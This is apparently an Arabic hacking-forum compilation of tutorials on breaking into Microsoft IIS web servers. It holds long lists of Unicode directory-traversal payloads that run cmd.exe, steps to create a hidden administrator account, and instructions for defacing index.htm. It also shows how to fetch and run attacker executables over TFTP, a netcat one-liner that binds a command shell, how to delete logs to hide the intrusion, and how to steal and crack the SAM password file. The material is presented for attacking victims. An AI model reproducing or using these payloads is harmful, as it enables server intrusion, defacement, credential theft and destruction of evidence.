توضيح : ما فعلناه سابقا هو انشاء مجلد دفعاتي يقوم بانشاء يوزر جديد Demon وكلمة مرور Pass واضافته الى مجموعة الادمنستريتورز :) المدراء ..

قم الان برفع الملف add.bat ثم تشغيلها من المتصفح (بواسطة اليونكود)

الان لديك حساب مدير :) وتستطيع الدخول الى اي خدمه .. اف تي بي او تلنت او نت بيوس او غيرها :) لا تنسى في النهاية مسح الاثار واضافة الابواب الخلية الخاصة بك لتسهيل الدخول في المرات القادمه :) طبعا لن اتوسع في هذا الجانب لانه (لكل شيخ طريقة!) وكل واحد له اسلوب في اخفاء ادواته والتحكم في الملفات .

نرجع لنقطة سابقة ..

هل تذكر اني طلبت منك اقفال الفايروول ؟؟ لماذا ؟

لو جربت تنفذ الامر netstat -an من خلال سطر او امر الان سي .. فانك ستجد من المنافذ ما يسر القلب :)

90%من السيرفرات اللي دخلتها وكانت محمية بجدران نار :) وجدت المنفذ 139 فيها مفتوحا بدون حمايه :) لذا فان اقفال الفايرول قد يجعل لك اكثر من خيار لاسقاط الهدف :)...

"معلومات عامة عن كيفية الاستفادة من ثغرات اليونيكود "

\$\$\$\$\$\$\$\$\$\$\$ الكاتب: بلاك هنتر

\$\$\$\$\$\$\$\$\$\$

الموضوع يتكلم عن اساليب التحكم في السيرفر عبر اليونيكود مع بعض المتطلبات

الادوات المطلوبه :

۱) اداة مسح ثغرات يونيكود

۲) برنامج سيرفر TFTPD
 ۳) معرفة جيده باليونيكود

·

 بأمكانك الحصول على ثغرات اليونيكود من العديد من المواقع او من موقعي http://www.devil2k.com/ وهذه مهداه منى انا (( بلاك هنتر ))

/msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%25%35%63../..%25%35%63../..%25%35%63../winnt/system32/ cmd.exe?/c+dir+c:\

/msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+ c:\

/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c :\

/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c: /msadc/..%%35c../..%%35c../winnt/system32/cmd.exe?/c+dir+ c:\

/msadc/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.ex e?/c+dir+c:\

/msadc/..%25%35%63../..%25%35%63../..%25%35%63../winnt/system32/ cmd.exe?/c+dir+c:\

/MSADC/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir +c:\

/MSADC/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+ dir+c:\

/MSADC/..%%35%63..%%35%63..%%35%63..%%35%63winnt/system32/ cmd.exe?/c+dir+c:\

/MSADC/..%25%35%63..%25%35%63..%25%35%63..%25%35%63winnt/s ystem32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd. exe?/c+dir+c:\

www.3asfh.com/vb

/\_vti\_bin/..%%35c..%%35c..%%35c..%%35c..%%35c../winnt/system32/c md.exe?/c+dir+c:\

/\_vti\_bin/..%%35%63..%%35%63..%%35%63..%%35%63../wi nnt/system32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%25%35%63..%25%35%63..%25%35%63..%25%35%63..%25% 35%63../winnt/system32/cmd.exe?/c+dir+c:\

/PBServer/..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /PBServer/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\ /PBServer/..%%35%63..%%35%63..%%35%63winnt/system32/cmd.exe?/ c+dir+c:\

/PBServer/..%25%35%63..%25%35%63..%25%35%63winnt/system32/cm d.exe?/c+dir+c:\

/Rpc/..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

/Rpc/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\

/Rpc/..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir +c:\

/Rpc/..%25%35%63..%25%35%63..%25%35%63winnt/system32/cmd.exe ?/c+dir+c:\

/\_vti\_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd. exe?/c+dir+c:\

/\_vti\_bin/..%%35c..%%35c..%%35c..%%35c..%%35c../winnt/system32/c md.exe?/c+dir+c:\

/\_vti\_bin/..%%35%63..%%35%63..%%35%63..%%35%63../wi nnt/system32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%25%35%63..%25%35%63..%25%35%63..%25%35%63..%25% 35%63../winnt/system32/cmd.exe?/c+dir+c:\

/samples/..%255c..%255c

/cgi-

bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd. exe?/c+dir+c:\

/iisadmpwd/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32 /cmd.exe?/c+dir+c:\

/\_vti\_cnf/..%255c..%255c..%255

/adsamples/..%255c..%255c..%25

/scripts/..%C1%1C..%C1%1C..%C1%1C..%C1%1Cwinnt/system32/cmd.e xe?/c+dir+c:\

/scripts/..%C1%9C..%C1%9C..%C1%9C..%C1%9Cwinnt/system32/cmd.e xe?/c+dir+c:\ /scripts/..%C0%AF..%C0%AF..%C0%AF..%C0%AFwinnt/system32/cmd. exe?/c+dir+c:\

/scripts/..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c :\

/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\
/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di r+c:\

/\_vti\_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+ dir+c:\

> /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir+c:\

> /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c:\/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%c1%1c./winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%f8%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..\%e0\%80\%af../..\%e0\%80\%af../winnt/system 32/cmd.exe\?/c+dir+c:\

na.exe\?/c+air+c:\ cgi-/

bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd .exe?/c+dir+c:\

/samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system3 2/cmd.exe?/c+dir+c:\

/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/syste m32/cmd.exe?/c+dir+c:\

/\_vti\_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system3 2/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system3 2/cmd.exe?/c+dir+c:\ hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

/adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/syste m32/cmd.exe?/c+dir+c:\

٢) بأمكانك الحصول على برنامج TFTPD من الموقع /http://iisbughelp.4t.com ٣) معرفة اليونيكود بسيطه جدا يكفى ان تعرف كيف تستطيع الانتقال عبر الهارديسكات وعبر الملفات (تعمل عبر المتصفح) /[scripts]/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+ dir+C:\ لقرائه ما بداخل هارديسك (:C /[scripts]/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+ dir+D:\ لقرائه ما بداخل هارديسك \:D /[scripts]/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+ dir+E:\ لقر ائه ما بداخل هار دیسك (E: نقوم بعمل سكان على الموقع لنرى ما به من تغرات وهنا مثال على تغرات مبتدأه بالمجلد المطلوب (( اغلب ثغرات اليونيكود تنطلق من هذه المجلدات )) nsadc )مثال المجلد) /msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di r+C:\ ۲) مثال المجلد \_vti\_bin / vti bin/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+ dir+C:\ في سير فرات IS عند تركيبها (( بشكل عادي )) يكون المجلد الرئيسي للويب تحت اسم معين و هو : C:\Inetpub\wwwroot او في المجلد D:\Inetpub\wwwroot او في المجلد E:\Inetpub\wwwroot فى العاده يكون فى الهارديسك C ولذلك سأكمل شرحى على انه هناك ستجد في هذا المجلد عادة جميع المواقع التي على السيرفر فلو وجدنا ثغرة يونيكود ما ولتكن

msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di/ r+c:\ وأردنا الولوج الى هذا الملف لنرى ما به فسنكتب الثغره هكذا : msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di/ r+C:\Inetpub\wwwroot

اذا كان السيرفر يحوى عدة مواقع فستجدها كل موقع باسمه ( ستجدها في مجلدات بداخل مجلد الـ ( wwwroot اما لو كان السيرفر عباره عن موقع واحد فقط فستجد كافة الملفات في مجلد الـ wwwroot نفسه في اغلب الظن يقوم الهاكر بتغيير الصفحة الرئيسيه الاولى وعليك ان تعلم انه ليس دائما الصفحة الرئيسيه الاولى تحمل اسم index.htm هناك عدة تسميات وأختصارات لها وهذه بعضها (( معظمها )) index.htm index.asp default.htm default.asp main.htm main.asp لنفرض الان اننا وجدنا ان الصفحة الرئيسيه للموقع في مجلدنا wwwroot هي index.htm فكيف سنقوم بتغييرها وهو ما يهمنا تقريبا من عملية الاختراق هذه سنقوم اولا بتغيير أسم الملف من index.htm الى اى اسم اخر يخطر ببالك وليكن ss.htm طبعا سنرسل الامر عبر تغرة اليونيكود من المتصفح لديك وسنقوم بتغيير الداله c+dir الى الداله c+ren (( عليك ان تعرف ان الاوامر التي سوتضع هي نفس الاوامر الموجوده في Dos وفي Command Prompt فعليك ان تكون عارفا بما هو الامر المراد استخدامه المهم ستكتب الثغره هكذا: /msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+re n+C:\Inetpub\wwwroot\index.htm+ss.htm وهكذا فقد تم تغيير اسم الصفحة من index.htm الى ss.htm ارأيتم كم هو سهل :) ؟ Aيبدو انك ايها المخترق لم تكتفى باغلاق الصفحة الرئيسيه للموقع فانت تريد ان تضع صفحة بموضوع اخر وليكن الموضوع هو !!!Hacked فكيف سنرسلها في صفحة index.htm ؟؟ هناك عدة طرق ومنها سأذكر هذه الطريقه وهي عبر الاتصال بمنفذ TFTP الذي ستكون فيه انت في وضع السيرفر والموقع الذي امامك فى وضع الكلاينت کيف سيتم هذا ؟ اولا قم بتركيب نظام سيرفر TFTP على جهازك ( البرنامج المذكور في اول الموضوع من افضل البرامج وهناك برنامج اخر اكثر احترافا ولكن هذا يكفى ) الان ضع السيرفر الرئيسي في \:C لديك قم بتصميم صفحة خفيفه وسريعه وسمها index.htm وضعها في \:C الأن نريد أن نرسل للسيرفر الملف الجديد من C:۱ لدينا الى ملف <u>C:\inetpub\wwwroot</u> لا ليس الامر صعبا ففى نظم ميكروسوفت يوجد امر (( هو بالأصح برنامجا منفصلا )) يحمل اسم TFTP وهو عباره عن كلاينت بسيط يستخدم بروتوكول TFTP وهو بروتوكول بسيط جدا جدا (( يسميه البعض البروتوكول التافه )) يقوم بسحب أو أرسال الملفات من والى الجهاز ونحن نريد أن يسحب ملفا من جهازنا فكيف لنا ذلك ؟ طبعا لو كنا في غير اليونيكود لكتبنا توليفة الإمر التالي : tftp.exe -i XXX.XXX.XXX.XXX get index.htm C:\inetpub\wwwroot\index.htm

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk y

www.3asfh.com/vb

(( XXX.XXX.XXX.XXX تعني اي بي السيرفر المراد سحب الملف منه )) في توليفة هذا الامر يقوم الكلاينت بطلب الملف المسمى index.htm ليضعه في جهازه في المجلد wwwroot

ولكن لا تنسى فشكل توليفة الاوامر يختلف من الوضع العادي عن وضع اليونيكود فما هو الحل ؟ الحل هو ان تحول توليفة الامر الى يونيكود لتضعه في الثغره التي لديك بعد تحويل الامر الى يونيكود سيصبح شكله كالتالي :

tftp.exe+"-

i"+XXX.XXX.XXX.XXX+GET+index.htm+C:\Inetpub\wwwroot\index.htm ياللروعه لقد تجاوزنا العقبه بالفعل :)

الان قم بتشغيل سيرفر الـ TFTP وقم بتجهيز ملف الـ index.htm وقم بالاتصال مع الموقع عبر ثغرة اليونيكود المضاف اليها هذه التوليفه ليصبح في النهايه على هذا النحو .

/msadc/..%c1%9c../..%c1%9c../winnt/system32/cmd.exe?/c+t ftp.exe+"-

i"+XXX.XXX.XXX.XXX+GET+index.htm+C:\Inetpub\wwwroot\index.htm

و هكذا قمنا بتحميل الصفحة الى الانترنت وانتيهنا من عملية الاختراق (( تقريبا :) )) ملحوظه : يمكنك ان تقوم بتحميل ملفات EXE ايضا وتشغيلها على السيرفر بنفس الاسلوب وهذا مثال : لنفرض اننا نريد تحميل ملف EXE على السيرفر وسميناه hunter.exe ونريد تشغيله فكيف لنا ذلك ؟ سنتبع الاتي : نقوم بتحميل الملف على السيرفر كما قمنا بتحميل index.htm ونضعه في \:C للسيرفر عبر هذه التوليفه :

msadc/..%c1%9c../..%c1%9c../%c1%9c../winnt/system32/cmd.exe?/c+t ftp.exe+"-i"+XXX.XXX.XXX.XXX+GET+hunter.exe+C:\hunter.exe

بعد ان يتم تحميل الملف سنشغله عبر تنفيذ هذا الامر

msadc/..%c1%9c../.%c1%9c../.%c1%9c../hunter.exe/ او عن طریق هذا الامر msadc/..%c1%9c../.%c1%9c../winnt/system32/cmd.exe?/c+/././. hunter.exe/

الآن وقد قاربنا على الانتهاء بقي لدينا في السيرفر عمل واحد فقط الا وهو مسح ملفات اللوج \*.log وسيكون ذلك عن طريق هذا الامر :

/msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+d el+C:\\*.log/s

هناك انواع اخرى من الملفات يتم تخزين فيها بعض المعلومات ويفضل مسحها ايضا وهي مثل الملفات ذات الامتداد tmp

وهذا امر مسحها عبر اليونيكود :

/msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+d el+C:\\*.tmp/s
ايضا ملحوظه مهمه وهي ان لا تبقى اي معلومات عنك في السيرفر كما يفعل البعض بذكر اسمائهم او ايميلاتهم الحقيقيه قم بمسح اي شيء يدل عليك او على عملية الاختراق (( حاول ان تصل الي هذا المستوى )) هناك عدد من الاشياء والافكار لن اتطرق اليها مثل ارسال فايروس ما او امر على ملف bat حتى تتمكن من وضع مشكله كبيره في السيرفر لكي لا يعمل او ان ترسل فايروس يقوم بمحو جميع ملفات النظام او ان تمرز نفسك لديهم في السيرفر عن طريق برامج التحكم عن بعد و اخفائها بشكل جيد في المجلدات ذات الملفات الكثير (( مثل (( system32 والكثير الكثير ملحوظات : لن تعمل هذه الثغره في كل الحالات فهناك بعض السيرفرات يقومون بقطع الطريق عليك عن طریق مسح ملف tftp من سیرفراتهم ( الملف المسؤول عن ذلك موجود في المجلد system32) وبعض السيرفرات قامت بعملية الترقيع (( اصدرت ميكروسوفت ترقيعا لهذه التغره )) وبعضهم قد يكون واضع فاير وول يقوم بمراقبة الباكيج الصادر والوارد وقد يقوم بعمل اصطياد لمثل هذه العمليات واخرون يقومون بتركيب برنامج الحمايه القوي جدا في نظم IIS الا وهو Secure IIS من شركة Eeve والعديد العديد من العقبات ولكن عند كتابة هذا الموضوع (( قبل حوالي اربعة اشهر )) كان ما يقارب ٩٠ % من السيرفرات التي فيها نظام SII

تحوي هذه الثغره وبدون ترقيع (( لعدم وجوده وقتها )) او لأهمال المدير.

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

" الدليل الكامل لإختراق سيرفر IIS "

\$\$\$\$\$\$\$\$\$\$ الكاتب:DEMON \$\$\$\$\$\$\$\$\$\$

مقدمة : -

يعلم الجميع مدى انتشار سيرفرات SII حيث تشكل النسبة الاكبر المستخدمة في تشغيل مواقع الانترنت .. ويعلم الجميع مدى ضعف الناحية الامنية لهذه السيرفرات .. لذا قررت القيام بجمع اشهر ثغرات هذا النوع مع توضيح كيفية عملها

ملاحظة : -

معظم الطرق الموجودة هذا تعمل على سيرفرات 184.0 و 185.0 وجميعها تعتمد على البورت ٨٠)) يعنى من خلال المتصفح)) .

المتطلبات : -

- CGI-Scanner جيد .. أنا افضل) Whisker يمكنك تنزيله من هذا الموقع : ) www.wiretrip.net/rfp ٢- اكتيف بيرل لتشغيل ملفات البيرل (يمكنك تنزيله من الموقع: http://www.activestate.com/) ۳- ویب سیرفر (ای نوع) اباتشی او .. IIS

IIS Hack.exe : -

اكتشف خبراء الامن في شركة eEye ثغرة امنية تسمح لك بتحميل نسخه ذكية من nc.exe وجعلها تنصت على المنفذ ٨٠ ... وهذا سيعطيك سطر او امر cmde.exe مع امتيازات . Administrator بامكانك انزال NC.exe و IIS Hack.exe من الموقع /NC.exe من الموقع /NC.exe ويجب تشغيل ويب سيرفر في جهازك قبل تنفيذ الثغرة .. قم بنسخ اداة nc.exe وضعها في الدليل الرئيسي للويب سيرفر لديك (في اباتشي (Htdocs وفي IIS الدليل . wwwroot ثم قم بتشغيل : IISHack.exe 80 your\_IP/ncx.exe <a href="http://www.target.com/c:\>iishack.exe">http://www.target.com/c:\>iishack.exe</a> وبعد اتمام الخطوة السابقة بنجاح : eGG SheLL وستجد امامك http://www.target.com/c:\>nc

ملاحظة : تعمل هذه الثغرة على سيرفرات 54.0 فقط ((اذا لم يتم تركيب الرقعه)) .

do you want me to explain what to do next, hey common you must be kidding

...hehe....

# MDAC = RDS :-

اعتقد انها ثغرة قديمة قليلا (لكنى ما زلت ارى ان ٤٠ % من المواقع تعانى منها ..

تسمح لك هذه الثغرة بتشغيل أوامرك على النظام الهدف بشكل محلي .. سيتم تشغيل وامرك بصفتك مستخدم SYSTEMاى بصلاحيات مدير النظام .. على العموم اذا اردت معرفة اذا ما كان النظام مصابا بهذه الثغرة ام لا ..

قم او لا بالاتصال بالنظام الهدف 80 http://www.host.com/ : c:\>nc -nw -w 2 ثم قم بارسال : GET /msadc/msadcs.dll HTTP الامر

فإذا كان الرد application/x\_varg : فهذا يعنى ان النظام مصاب (( اذا لم يتم ترقيعه )) ... بامكانك ايجاد سكربتات بيرل تسهل عليك العمل في هذا الموقع : www.wiretrip.net/rfp ))

mdac.pl - msadc2.pl )) v

c:\> mdac.pl -h host.com

Please type the NT commandline you want to run (cmd /c assumed):\n cmd /c

إذا اردت تغيير الصفحه الرئيسية ما عليك الا تنفيذ الامر < echo hacked by me hehe : C:\inetpub\wwwroot\index.htm

وإذا أردنا احكام السيطرة على الموقع بامكاننا تحميل Hacker's Swiss knife Army اقصد Nc.exeبواسطة هذا الامر:

%systemroot%&&tftp -i YourIP GET nc.exe&&del ftptmp&& attrib -r nc.exe&&nc.exe -l -p 80 -t -e cmd.exe

(قم بقراءة الإمر من اليسار الى اليمين لتتمكن من قراءته جيدا)

بُعدها قم بالاتصال بالنظام الهدف على المنفذ ٨٠ وستجد سطر أو امر مع امتيازات . Administrator

# Codebrws.asp & Showcode.asp :-

الملفان عبارة عن قارىء ملفات ASP يأتى مع IIS ولكنه لا يأتى محمل افتراضيا بل يجب على مدير النظام تفعيله .. فإذا كانت هذه الخدمة مفعلة ستسفيد منها كثيرا قهى تسمح لك بقراءة أي ملف)) asp. أعنى رؤية المصدر)) . باستخدام هذا الامر ستحصل على ملف السام (( اذا كان النظام مصابا )) : http://www.victim.com/msadc/samples...nt/repair/sam.\_ بعد الحصول على ملف السام .. Expand it & Crack it باستخدام الاداة المفضلة لدي) LC3.0

سيتم كسرها في اقل من ٢٤ ساعه ) .

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

Null.htw : -

عملية شرح كيفية عمل هذه الثغرة معقد قليلا .. لذا سأكتفى فقط بطريقة الاستفادة منها ... باختصار تسمح لك برؤية السورس كود لاى ملف .. ASP التنفيذ الثغرة : http://www.victim.com/null.htw?CiWe...HiliteType=full سيعرض لك هذا الرابط السورس كود الخاص بالصفحه . Default.asp webhits.dll & .htw : -اولا قم بتجربة اللنك على النظام الهدف : http://www.victim.com/blabla.htw فإذا كان الرد بهذه العبارة format of the QUERY STRING is invalid : فهذا يعنى ان النظام الهدف مصاب بنسبة ٩٠%. اخيرا جرب تنفيذ الثغرة بهذه الطريقة : www.victim.com/xxxxxxxx/xxxxxxx/x...hilitetype=full مع تغيير الـ XXXXX/XXXXX/XXXX/XXXX/XXX.htw باحد هذه الملحقات ، وبالتأكيد سيعمل احدها : iissamples/issamples/oop/qfullhit.htw iissamples/issamples/oop/gsumrhit.htw isssamples/exair/search/qfullhit.htw isssamples/exair/search/qsumrhit.htw وبالتالى ستحصل على ملف السام قم بكسره بو اسطه الاداة .. LC3

[\$DATA] ASP Alternate Data Streams:-

هذه الثغرة كانت بدايتها منذ العام ١٩٩٨ .. وهي مخصصة بالتحديد لسيرفرات IIS3.0 والان تعمل على بعض سيرفرات .. IIS4.0 ومهمتها عرض السورس كود لاي صفحه (( البعض يتساءل مالفائدة من عرض سورس الصفحه ؟؟ )) الاجابة ان بعض الصفحات تحتوي على معلومات مهمة مثل كلمات مرور قواعد البيانات مثل Global.asa يمكن تنفيذ الثغرة من المتصفح بواسطة هذا الأمر :http://www.victim.com/default.asp hi\_HaCkEr & MaXhAk2000 Sites Un

Sites UnDeR UtTaCk

www.3asfh.com/vb

ASP dot bug : -ربما اقدم ثغرة في هذا النص هي هذه الثغرة حيث تقوم ايضا بعرض السورس كود الخاص بأي صفحه ... حيث تم اكتشافها في العام ١٩٩٧ .. ويتم تنفيذها من المتصفح بهذا الشكل : http://www.victim.com/sample.asp. لاحظ النقطة الموجودة في اخر السطر و هي فقط تعمل على سير فرات . IIS3.0 **ISM.DLL Buffer Truncation : -**خطأ برمجى يسمح للمهاجم بسحب الملفات ورؤوية السورس كود ايضا .. وفكرة الثغرة هي التحايل على السيرفر بإيهامه اننا قمنا يطلب ملف ما ... وفي الحقيقة نحن نقوم بطلب ملف اخر ... الملف المسؤوول عن هذا الخطأ هو ISM.dll حيث يتم تحميله بعدد كبير من الرموز المسافة (%۲۰ ( Space. يمكن تنفيذ الثغرة بهذا الشكل: (...<=230)global.asa.htr http://www.victim.com/global.asa%20 مكان الـ ٢٣٠ = حنقوم بوضع ٢٣٠ مسافة بهذا الشكل ٢٠ % ... هذا الخطأ يعمل على سيرفرات .. IS 4.0&5.0 ولكن لا يمكن تجربتها على السيرفر اكثر من مره الا اذا قام بتسجيل خروج وتسجيل دخول ، ويعود السبب في ذلك ان الثغرة السابقة تودي الى ايقاف الملف ISM.dllعن العمل في الذاكرة بينما تطلب الثغرة ان يكون الملف المذكور قيد العمل .. لذا يجب اعادة تحميل الملف في الذاكرة مره اخرى .. اي بمعنى اخر يجب ان يقوم مدير النظام الهدف بعمل اعادة تشغيل Rebot & Login . JRebot

> ---------------------هذه الثغرة ايضا تقوم بعرض السورس الخاص بملفات . ASP يمكن استخدامها بهذا الشكل :

http://www.victim.com/global.asa+.htr

www.3asfh.com/vb

site.csc : -

تمكنك هذه الثغرة من معرفة معلومات مهمة عن الـ DNS الخاص بالموقع بما في ذلك DSN, UID and PASS Database ..

الثغرة : http://www.victim.com/adsamples/config/site.csc سيقوم المهاجم بانزال الملف المذكور ... وسيحصل على معلومات قيمة و هامة أيضا ...

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

"دراسة مفصلة وبعمق في الــUniCode"

### \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ ACID BURN\_EG:الکاتب \$\$\$\$\$\$\$\$\$\$\$\$

السلام عليكم ورحمه الله و بركاته :: ازيكم شباب ايه اخباركم كلكم ؟ اتمنى تكونوا بخيرو. اعذرونى على غيبتى و انقطاعى عنكم و لكن و الله ظروف رهيبه و الان خلونا نرغى فى شويه كلام فاضى على رأى بروكن كنت اتصفح الانترنت و ادعبث شوى و بعدين جمعت بعض من المعلومات من ملفات مختلفه و هى تتحدث عن اليونى كود (طبعا الان معظمكم سيستعجل و يقول ياه ه ه ه ه يونى كود قديمه ....الخ ) و لكن انا اقوله اصبر لقد ذكرت اليونى كود فى المنتديات ثلاث مرات مره عن الصديق بلاك هنتر و مره من الاخ هكس و مره عن الصديق ديمون او ابو خلود لكن هذه المره صدقونى ستكون مختلفه تمام الاختلاف عن المرات و الان دعونا من ها الخرابيط و خلود لكن هذه المره صدقونى ستكون مختلفه تمام الاختلاف عن المرات و الان دعونا من ها الخرابيط و خلونا نقول الدرس يمكن يعجبكم::

> متی وجدت الیونی کود؟ Found On 15 May 2001 BY NSFOCUS

السیستیمز التی تتأثر بالثغره هی:: All running IIS 4 / IIS 5 web server Windows 2k Windows 2k SP1 + SP2

تغره اليونى كود ::هى عباره عن تغره تسمح للهاكر بأن يشغل او امر بالقوه بصلاحيه مسموح بها (اى يكون له امتياز ( IUSR\_machinename account

و تحدث هذه الثغره اصلا نتيجه ان روتين ال cgi الموجود على الويب سرفر نفسه يفك شفره عنوان الموقع مرتين و هذا ما نسميه بالـ DeCode( لا تقلق ستفهم بعد ذلك )

تعالى معى خلينى اوضحلك ايه الخرابيط الى انا كاتبها فوق دى

و لیکن مثلا :: http://iisserver/scripts/..%5c..%...md.exe?/c+dir+c <=== ثغرہ یونی کود

/http://iisserver ==== سيكون هذا هو هدفنا اى الموقع المصاب بالثغره المذكروه

- /scripts/ \*و هذا الفولدر لديه امتيازات تنفيذيه على السرفر (اى يمكن لليوزر تنفيذ اى امر على الوب سرفر من خلاله ) وهذا الفولدر ايضا هو المستخدم فى تنفيذ سكربتس ال cgi الموجوده على الوب

Sites UnDeR UtTaCk / www.3asfh.com/vb hi HaCkEr & MaXhAk2000

سرفر و بالتحديد هذا الفولدر يسمى الفولدر التنفيذي اي ( executable directory

و طبعا هذا الفولدر ليس له اسم ثابت هذا فقط مثال و لكن يمكن ان يكون له اسماء كثيره على الملقم jis و ملحوظه هامه :: لا يوجد على كل ملقم is هذا الفولدر التنفيذي اي executable directory

و اعتقد ان الصديق بلاك هنتر و الاخ هكس قد ذكرو معظم اسامي هذه الديريكتورز في شرحهم (فأنا اريد ان اربط الدروس مع بعض حتى تكون سلسله متكامله )

<=== winnt/system32/cmd.exe \*و طبعا هذا هو ال cmd الذي يسمح لنا بأدراج سطور.</p> الاوامر التي نريد تنفيذها (و على فكره ممكن تستعمل هذا ال cmd في استخدام اوامر مثل ping و netstat.... الخ اعتقد انها فكره لم يلاحظها بعضنا )

\*؟- علامه الاستفهام تخيلو حتى علامه الاستفهام في هذه الثغره لها دور فهذه العلامه تعنى الحاله التي ينفذ بها الامر (طبعا مش فاهم يعنى ايه ) و لا يهمك تعالى معى افهمك يعنى ايه علامه الاستفهام تعنى كلمه argument و هذه الكلمه هي التي تعنى الحاله التي سينفذ بها الامر اي أنه امر مثلا ينفذ في لحظه ثم ينتهى مثل copy مثلا ام انه امر مثلا ينفذ و لكن يستمر مفعوله و حقيقه ان طبعا معظم الاو امر التي نستخدمها هي الاوامر العاديه و هي من نوع argument /c و هذا ال c/ يعنى ان الامر ينفذ في لحظه ثم ينتهى

تعالى افهمك اكثر :: لو عندك ويندوز ٢٠٠٠ افتح ال cmd بتاعك و اكتب هذا (?/ cmd) و اضغط انتر ،سيظهر لك كلام كثير جداا و لكنى اخترت منه جزء بسيط فقط للتوضيح و انت عليك الباقي شوف ایه الی راح یظهر لك ::

Starts a new instance of the Windows 2000 command interpreter

# CMD [/A | /U] [/Q] [/D] [/E:ON | /E:OFF] [/F:ON | /F:OFF] [/V:ON | /V:OFF] [[/S] [/C | /K] string]

/C Carries out the command specified by string and then terminates /K Carries out the command specified by string but remains /S Modifies the treatment of string after /C or /K (see below) /Q Turns echo off

/D Disable execution of AutoRun commands from registry (see below)

هذا جزء بسيط جداا مما راح يظهر لك و لكن تعالى نشوف هذا الجزء ايه معناه اولا يقولك :: Starts a new instance of the Windows 2000 command interpreter. هذه الجمله تعنى بالعربيه بدايه حاله جديده من مترجم ال ويندوز ٢٠٠٠ و هذا طبعا وضح لنا ان كل cmd يمكن ان يتخكم صاحبه في حالته حسب ما يفتح او يغلق ال . arguments و بعدها يظهر لنا argumentsكثيره و منها الذي نستعمله دائما في الثغره و هو c/ شوفو كده ما المكتوب امامه :: Carries out the command specified by string and then terminates هذا الكلام معناه انه ينفذ الامر الموجود في سطر الاوامر ثم ينتهي و طبعا هذا للاوامر العاديه التي نعرفها تعالو نشوف السطر الى تحتيه ::سوف نجد انه يتكلم عن argument لا نراه في ثغره اليوني كود و هو ال k/ شوفو ايه مكتوب امامه::

